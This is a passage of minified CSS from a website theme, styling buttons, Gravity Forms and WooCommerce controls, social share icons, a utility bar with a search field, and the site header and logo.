linear;transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,transform .15s linear;transition:all .3s ease,transform .15s linear,-webkit-transform .15s linear}.btn-cart>span,.btn-clear>span,.btn-default-sm>span,.btn-default>span,.btn-ico>span,.btn-main-sm>span,.btn-main>span,.btn-plain>span,.btn>span,.editorContent .btn-cart>span,.editorContent .btn-clear>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent form input[type=submit]>span,.gform_next_button>span,.gform_previous_button>span,.gform_reset_button>span,.gform_submit_button>span,.thumb-button>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.widget_pageContent_collapsible .buttons .linkItems li a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span{display:inline-block}.btn-plain{color:#ab5724}.btn-plain:hover{color:#cc743d}.btn-main,.widget_pageContent_collapsible .buttons .linkItems li a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em}.btn-main:hover,.widget_pageContent_collapsible .buttons .linkItems li a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.widget_pageContent_collapsible .buttons .linkItems li body.keyboard-tab a:focus,body.keyboard-tab .btn-main:focus,body.keyboard-tab .widget_pageContent_collapsible .buttons .linkItems li a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-cart,.btn-main-sm,.editorContent .btn-cart,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;font-size:16px;padding:.625em .9375em .625em}.btn-cart:hover,.btn-main-sm:hover,.editorContent form input:hover[type=submit],.gform_next_button:hover,.gform_previous_button:hover,.gform_submit_button:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent form body.keyboard-tab input:focus[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link body.keyboard-tab a:focus,body.keyboard-tab .btn-cart:focus,body.keyboard-tab .btn-main-sm:focus,body.keyboard-tab .editorContent form input:focus[type=submit],body.keyboard-tab .gform_next_button:focus,body.keyboard-tab .gform_previous_button:focus,body.keyboard-tab .gform_submit_button:focus,body.keyboard-tab .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-clear,.thumb-button{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;background-color:transparent;border:2px solid #fff}.btn-clear:hover,.thumb-button:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}body.keyboard-tab .btn-clear:focus,body.keyboard-tab .thumb-button:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-clear:focus,.btn-clear:hover,.thumb-button:focus,.thumb-button:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.btn-default,.btn-default-sm,.editorContent .btn-default-sm,.editorContent .gform_reset_button,.gform_reset_button{background:#eee;color:#707372;font-size:16px;padding:.6875em 1.125em}.btn-default-sm:hover,.btn-default:hover,.gform_reset_button:hover{background:#707372;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.btn-default-sm,.gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.btn-cart{position:relative;padding-right:3em}.btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.22222em;line-height:2.22222em;padding:0 3.33333em 0 .83333em;position:relative;text-transform:none;text-align:left!important}.btn-ico>span.text{color:#000;vertical-align:baseline}.btn-ico>span.ico{background:#ab5724;position:absolute;right:0;top:0;width:2.22222em;height:2.22222em;text-align:center}.btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.btn-ico:hover>span.text{color:#707372}.btn-ico:hover>span.ico{background:#707372}.btn_full{display:block;margin-left:0;margin-right:0}.btn_centered{text-align:center}.buttons .btn,.buttons .btn-cart,.buttons .btn-clear,.buttons .btn-default,.buttons .btn-default-sm,.buttons .btn-ico,.buttons .btn-main,.buttons .btn-main-sm,.buttons .btn-plain,.buttons .editorContent .btn-cart,.buttons .editorContent .btn-clear,.buttons .editorContent .btn-default,.buttons .editorContent .btn-default-sm,.buttons .editorContent .btn-ico,.buttons .editorContent .btn-main,.buttons .editorContent .btn-main-sm,.buttons .editorContent .btn-plain,.buttons .editorContent .gform_next_button,.buttons .editorContent .gform_previous_button,.buttons .editorContent .gform_reset_button,.buttons .editorContent .gform_submit_button,.buttons .editorContent .thumb-button,.buttons .editorContent form input[type=submit],.buttons .gform_next_button,.buttons .gform_previous_button,.buttons .gform_reset_button,.buttons .gform_submit_button,.buttons .thumb-button,.buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-clear,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a{margin:0 5px 5px 0}.buttons-alignRight{text-align:right}.buttons-alignRight .btn,.buttons-alignRight .btn-cart,.buttons-alignRight .btn-clear,.buttons-alignRight .btn-default,.buttons-alignRight .btn-default-sm,.buttons-alignRight .btn-ico,.buttons-alignRight .btn-main,.buttons-alignRight .btn-main-sm,.buttons-alignRight .btn-plain,.buttons-alignRight .editorContent .btn-cart,.buttons-alignRight .editorContent .btn-clear,.buttons-alignRight .editorContent .btn-default,.buttons-alignRight .editorContent .btn-default-sm,.buttons-alignRight .editorContent .btn-ico,.buttons-alignRight .editorContent .btn-main,.buttons-alignRight .editorContent .btn-main-sm,.buttons-alignRight .editorContent .btn-plain,.buttons-alignRight .editorContent .gform_next_button,.buttons-alignRight .editorContent .gform_previous_button,.buttons-alignRight .editorContent .gform_reset_button,.buttons-alignRight .editorContent .gform_submit_button,.buttons-alignRight .editorContent .thumb-button,.buttons-alignRight .editorContent form input[type=submit],.buttons-alignRight .gform_next_button,.buttons-alignRight .gform_previous_button,.buttons-alignRight .gform_reset_button,.buttons-alignRight .gform_submit_button,.buttons-alignRight .thumb-button,.buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-clear,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a{margin:0 0 5px 5px}.btn_utility{background-color:#fff;color:#000!important;border-radius:3px;padding:2px 6px;text-transform:none}.btn-bold{font-size:14px;font-weight:700}.btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.btn_empty:active,.btn_empty:focus,.btn_empty:hover{outline:0!important}.breadcrumbs a{color:#969b9e}.breadcrumbs a:hover{color:#ab5724}.ico-share,.ico-share-email,.ico-share-facebook,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{display:inline-block;vertical-align:middle}.ico-share-email,.ico-share-facebook,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{text-indent:-999px;overflow:hidden;font-size:24px;width:1em;height:1em;line-height:1em;border-radius:50%;background:#707372;color:#fff;text-align:center;position:relative}.ico-share-email>span,.ico-share-facebook>span,.ico-share-linkedin>span,.ico-share-pinterest>span,.ico-share-twitter>span{display:none}.ico-share-email:after,.ico-share-facebook:after,.ico-share-linkedin:after,.ico-share-pinterest:after,.ico-share-twitter:after{position:absolute;left:0;top:0;width:100%;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.54167em;content:' ';display:inline;text-indent:0;line-height:1.84615em;color:#fff}.ico-share-facebook:after{content:""}.ico-share-twitter:after{content:""}.ico-share-pinterest:after{content:""}.ico-share-linkedin:after{content:""}.ico-share-email{width:30.54545px;height:21px;line-height:21px;background:0 0;border-radius:0}.ico-share-email:after{content:'';display:block;line-height:21px;background-position:0 50.99602%;width:31px;height:21px;background-size:172px 141px;position:absolute;left:50%;margin-left:-15.27273px;position:absolute;top:50%;margin-top:-10.5px}.socialBar{border:1px solid #707372;border-width:1px 0;padding:.66667em 0;display:table;width:100%}.socialBar-label{display:table-cell;vertical-align:middle;text-align:left;font-size:1em;font-weight:300;line-height:1;color:#0c0c0c}.socialBar-links{display:table-cell;vertical-align:middle;text-align:right}.socialBar-links>span{display:inline-block;margin:0 0 0 5px}.utilBarContainer{background:#ab5724;position:relative;z-index:200;color:#fff;color:#fff}.utilBarContainer a{color:inherit}.utilBarContainer a:hover{color:inherit}@media screen and (max-width:767px){.utilBarContainer{display:none}}.utilBar{max-width:107.27273em;margin-left:auto;margin-right:auto;min-width:960px;text-align:right;font-size:.61111em}@media screen and (min-width:1px){.utilBar{min-width:0}}@media screen and (max-width:1210px){.utilBar{max-width:none;margin-left:1.36364em;margin-right:1.36364em}}@media screen and (max-width:767px){.utilBar{margin-left:1.36364em;margin-right:1.36364em}}body.keyboard-tab .utilBar [tabindex]:focus,body.keyboard-tab .utilBar a:focus,body.keyboard-tab .utilBar button:focus,body.keyboard-tab .utilBar input:focus,body.keyboard-tab .utilBar input[type=checkbox]:focus+label:before,body.keyboard-tab .utilBar input[type=radio]:focus+label:before,body.keyboard-tab .utilBar select:focus,body.keyboard-tab .utilBar textarea:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.header-nav .header-nav-utility-nav,.utilBar-nav{display:inline-block;vertical-align:top}.header-nav .header-nav-utility-nav .nav-menu,.utilBar-nav .nav-menu{padding:.72727em 0 .72727em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .header-nav-utility-nav .nav-menu form,.utilBar-nav .nav-menu form{padding-left:.90909em}.header-nav .header-nav-utility-nav .menu-item,.utilBar-nav .menu-item{height:1.88889em;margin:0 8px 0 8px}.header-nav .header-nav-utility-nav .menu-item:before,.utilBar-nav .menu-item:before{display:inline-block;vertical-align:middle;margin:0 6px 0 3px}.header-nav .header-nav-utility-nav .menu-item:first-child:before,.utilBar-nav .menu-item:first-child:before{content:none}.header-nav .header-nav-utility-nav .menu-item-link,.utilBar-nav .menu-item-link{font-weight:500}.preIcon .menu-item-link:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.27778em;display:inline-block;vertical-align:bottom;font-size:20px;line-height:1}.preIcon_rep .menu-item-link:before{content:""}.preIcon_search .menu-item-link:before{content:""}.preIcon_login .menu-item-link:before{content:""}.preIcon_cart:before{display:inline-block;vertical-align:middle;margin:0 16px 0 0!important;font-size:12px;line-height:1;border-left:1px solid #666;width:1px;height:14px}.preIcon_cart .text .wooCartItemCount{font-size:12px}.preIcon_cart .menu-item-link:before{content:""}.header-nav .header-nav-utility-search,.utilBar-search{display:inline-block;vertical-align:top;height:2.18182em;line-height:1.54545em;padding:.72727em 0 .81818em;margin-left:2.18182em}.header-nav .header-nav-utility-search form,.utilBar-search form{background:#fff;position:relative;width:10em}.header-nav .header-nav-utility-search .form-fields,.utilBar-search .form-fields{border:0;padding:0}.header-nav .header-nav-utility-search .form-actions,.utilBar-search .form-actions{position:absolute;right:0;top:0}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.editorContent form .utilBar-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-clear,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .form-actions .btn,.utilBar-search .form-actions .btn-cart,.utilBar-search .form-actions .btn-clear,.utilBar-search .form-actions .btn-default,.utilBar-search .form-actions .btn-default-sm,.utilBar-search .form-actions .btn-ico,.utilBar-search .form-actions .btn-main,.utilBar-search .form-actions .btn-main-sm,.utilBar-search .form-actions .btn-plain,.utilBar-search .form-actions .editorContent form input[type=submit],.utilBar-search .form-actions .gform_next_button,.utilBar-search .form-actions .gform_previous_button,.utilBar-search .form-actions .gform_reset_button,.utilBar-search .form-actions .gform_submit_button,.utilBar-search .form-actions .thumb-button,.utilBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .form-actions a{min-width:0}.header-nav .header-nav-utility-search .field,.utilBar-search .field{margin:0}.editorContent .utilBar-search .btn-cart,.editorContent .utilBar-search .btn-clear,.editorContent .utilBar-search .btn-default,.editorContent .utilBar-search .btn-default-sm,.editorContent .utilBar-search .btn-ico,.editorContent .utilBar-search .btn-main,.editorContent .utilBar-search .btn-main-sm,.editorContent .utilBar-search .btn-plain,.editorContent .utilBar-search .gform_next_button,.editorContent .utilBar-search .gform_previous_button,.editorContent .utilBar-search .gform_reset_button,.editorContent .utilBar-search .gform_submit_button,.editorContent .utilBar-search .thumb-button,.editorContent form .header-nav .header-nav-utility-search input[type=submit],.editorContent form .utilBar-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .btn,.utilBar-search .btn-cart,.utilBar-search .btn-clear,.utilBar-search .btn-default,.utilBar-search .btn-default-sm,.utilBar-search .btn-ico,.utilBar-search .btn-main,.utilBar-search .btn-main-sm,.utilBar-search .btn-plain,.utilBar-search .editorContent .btn-cart,.utilBar-search .editorContent .btn-clear,.utilBar-search .editorContent .btn-default,.utilBar-search .editorContent .btn-default-sm,.utilBar-search .editorContent .btn-ico,.utilBar-search .editorContent .btn-main,.utilBar-search .editorContent .btn-main-sm,.utilBar-search .editorContent .btn-plain,.utilBar-search .editorContent .gform_next_button,.utilBar-search .editorContent .gform_previous_button,.utilBar-search .editorContent .gform_reset_button,.utilBar-search .editorContent .gform_submit_button,.utilBar-search .editorContent .thumb-button,.utilBar-search .editorContent form input[type=submit],.utilBar-search .gform_next_button,.utilBar-search .gform_previous_button,.utilBar-search .gform_reset_button,.utilBar-search .gform_submit_button,.utilBar-search .thumb-button,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a{font-size:1em;width:1.54545em;height:1.54545em;line-height:1.54545em;text-align:center;display:block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.utilBar-search .btn-cart:after,.utilBar-search .btn-clear:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after{content:' ';background-position:35.73487% 55.12367%;width:12px;height:12px;background-size:359px 295px;position:absolute;left:50%;margin-left:-6px;position:absolute;top:50%;margin-top:-6px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.editorContent form .utilBar-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-clear .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.utilBar-search .btn .ico,.utilBar-search .btn-cart .ico,.utilBar-search .btn-clear .ico,.utilBar-search .btn-default .ico,.utilBar-search .btn-default-sm .ico,.utilBar-search .btn-ico .ico,.utilBar-search .btn-main .ico,.utilBar-search .btn-main-sm .ico,.utilBar-search .btn-plain .ico,.utilBar-search .editorContent form input[type=submit] .ico,.utilBar-search .gform_next_button .ico,.utilBar-search .gform_previous_button .ico,.utilBar-search .gform_reset_button .ico,.utilBar-search .gform_submit_button .ico,.utilBar-search .thumb-button .ico,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a .ico{display:none}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url],.utilBar-search input[type=datetime-local],.utilBar-search input[type=datetime],.utilBar-search input[type=email],.utilBar-search input[type=number],.utilBar-search input[type=password],.utilBar-search input[type=search],.utilBar-search input[type=tel],.utilBar-search input[type=text],.utilBar-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:1.36364em;color:#000;border:0;padding:1px 19px 1px 2px;display:block;width:100%}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover,.utilBar-search input[type=datetime-local]:hover,.utilBar-search input[type=datetime]:hover,.utilBar-search input[type=email]:hover,.utilBar-search input[type=number]:hover,.utilBar-search input[type=password]:hover,.utilBar-search input[type=search]:hover,.utilBar-search input[type=tel]:hover,.utilBar-search input[type=text]:hover,.utilBar-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus,.utilBar-search input[type=datetime-local]:focus,.utilBar-search input[type=datetime]:focus,.utilBar-search input[type=email]:focus,.utilBar-search input[type=number]:focus,.utilBar-search input[type=password]:focus,.utilBar-search input[type=search]:focus,.utilBar-search input[type=tel]:focus,.utilBar-search input[type=text]:focus,.utilBar-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error,.utilBar-search input[type=datetime-local].error,.utilBar-search input[type=datetime].error,.utilBar-search input[type=email].error,.utilBar-search input[type=number].error,.utilBar-search input[type=password].error,.utilBar-search input[type=search].error,.utilBar-search input[type=tel].error,.utilBar-search input[type=text].error,.utilBar-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled],.utilBar-search input[type=datetime-local][disabled],.utilBar-search input[type=datetime][disabled],.utilBar-search input[type=email][disabled],.utilBar-search input[type=number][disabled],.utilBar-search input[type=password][disabled],.utilBar-search input[type=search][disabled],.utilBar-search input[type=tel][disabled],.utilBar-search input[type=text][disabled],.utilBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.headerContainer{background-color:#252421;position:relative;margin:-1px 0 0}@media screen and (max-width:767px){.headerContainer{z-index:auto;border-top:8px solid #ab5724}.mainNavActive .headerContainer{position:fixed;left:0;right:0;top:0;bottom:0;width:auto;height:auto;z-index:1000}}.header{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:relative;padding:2.9661% 0 2.37288%}@media screen and (min-width:1px){.header{min-width:0}}@media screen and (max-width:1210px){.header{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.header{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:1180px){.header{padding:2.16667em 0 1.77778em}}@media screen and (min-width:768px){.header{background-color:#252421;z-index:10}}@media screen and (max-width:767px){.header{height:4.33333em;padding:0}.header:before{content:' ';display:inline-block;height:4.33333em;line-height:100%;vertical-align:middle;margin-left:-6px}}.header-logo{display:block;max-width:6.86441%;min-width:4.5em}.header-logo img{width:100%;display:block;margin:0;height:auto;height:3.05556em;width:4.5em}@media screen and (max-width:767px){.header-logo img{height:2em;width:auto}}@media screen and (max-width:991px){.header-logo{display:inline-block;vertical-align:middle}}@media screen and (max-width:767px){.header-logo{display:inline-block;vertical-align:middle;min-width:0;max-width:90%;width:12.22222em}}.header-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;height:0}@media screen and (min-width:1px){.header-nav{min-width:0}}@media screen and (max-width:1210px){.header-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.header-nav{margin-left:.83333em;margin-right:.83333em}}.header-nav:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle;content:none}.header-nav .nav-menu{float:right;margin:-.72222em 0 0}.header-nav .menu .menu-item-parent .toggle{left:-9999px}.header-nav .menu .toggle{background:0 0}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:auto}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:100%;margin-left:-2px}}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle 